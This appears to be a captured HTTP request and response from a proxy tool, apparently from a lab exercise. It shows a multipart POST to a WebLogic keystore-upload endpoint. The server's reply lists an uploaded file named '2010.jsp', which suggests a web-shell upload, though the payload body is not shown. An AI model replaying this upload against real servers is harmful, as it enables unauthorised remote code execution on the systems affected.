 请求
美化 Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?
timestamp=1794479302260 HTTP/1.1
2 Host: 192.168.12.135:7001
3 Content-Length: 124364
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.12.135:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBiiOaL1P6bXk2
5Bc
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer:
http://192.168.12.135:7001/ws_utc/config.do
12 Accept-Encoding: gzip, deflate, br
13 Cookie: ADMINCONSOLESESSION=
Vn7lq1JPMmFyCskHg3LpD5NHTyXMxtYJMc6PGQZyJ2Bq
BrbzOSF8!1293678052; JSESSIONID=
aSbPSipSaYvxCn1PA7S68zwnPFX2JTSe6Lx5blQjp6q_
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2026 10:28:27 GMT
3 Content-Length: 332
4 Content-Type: application/xml
5
6 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema
-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1794479307816
</id>
<name>
zigyr
</name>
<keyStore>
2010.jsp
</keyStore>
<password>
1
</password>
</keyStoreItem>